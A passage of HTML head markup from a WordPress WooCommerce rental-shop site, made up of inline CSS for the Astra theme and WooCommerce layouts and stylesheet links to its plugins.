var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smart-search-css' href='https://visualrent.es/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.15.0' media='all' />
<style id='smart-search-inline-css'>
.ysm-search-widget-1 .search-field[type="search"]{border-color:#e5d606;}.ysm-search-widget-1 .search-field[type="search"]{border-width:2px;}.ysm-search-widget-1 .smart-search-suggestions .smart-search-post-icon{width:50px;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://visualrent.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://visualrent.es/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.11.5' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://visualrent.es/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.12' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://visualrent.es/wp-content/uploads/useanyfont/uaf.css?ver=1751664605' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://visualrent.es/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.11.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://visualrent.es/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.11.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://visualrent.es/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=4.11.5' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#54595f;color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:#15295e;}.woocommerce-message::before,.woocommerce-info::before{color:#15295e;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#333333;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#15295e;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#15295e;color:#000000;}.woocommerce-MyAccount-navigation-link.is-active a{color:#0084d6;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#15295e;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#15295e;}.ast-site-header-cart a{color:#333333;}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#15295e;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#15295e;color:#15295e;}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:#15295e;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#15295e;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:#15295e;border-color:#15295e;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:#000000;background-color:#000000;}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#000000;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:#333333;}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#15295e;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#000000;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#000000;border-color:#3881ba;background-color:#3881ba;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#000000;background-color:#000000;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:16px;padding-right:25px;padding-bottom:16px;padding-left:25px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#54595f;}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:768px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:768px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:769px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:768px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:769px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1800px;}}@media (min-width:769px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:769px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-primary, var(--ast-global-color-5));
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip, .ast-on-card-button:focus .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-primary, var(--ast-global-color-5));
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-primary, var(--ast-global-color-5));
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 768px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='qtip2css-css' href='https://visualrent.es/wp-content/plugins/wordpress-tooltips/js/qtip2/jquery.qtip.min.css?ver=6.7.1' media='all' />
